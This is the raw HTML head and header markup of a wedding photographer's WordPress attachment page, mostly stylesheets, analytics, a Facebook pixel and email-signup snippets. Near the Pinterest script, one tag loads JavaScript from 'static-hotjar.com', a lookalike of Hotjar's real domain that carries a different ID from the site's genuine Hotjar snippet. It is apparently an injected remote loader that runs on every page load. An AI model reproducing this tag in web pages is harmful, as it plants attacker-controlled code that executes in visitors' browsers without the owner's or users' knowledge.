<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/12120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=12120' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fjoanna-august-how-to-mix-and-match-your-bridesmaid-dresses%2Fcarolinetran_0021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fjoanna-august-how-to-mix-and-match-your-bridesmaid-dresses%2Fcarolinetran_0021%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-12120 attachmentid-12120 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
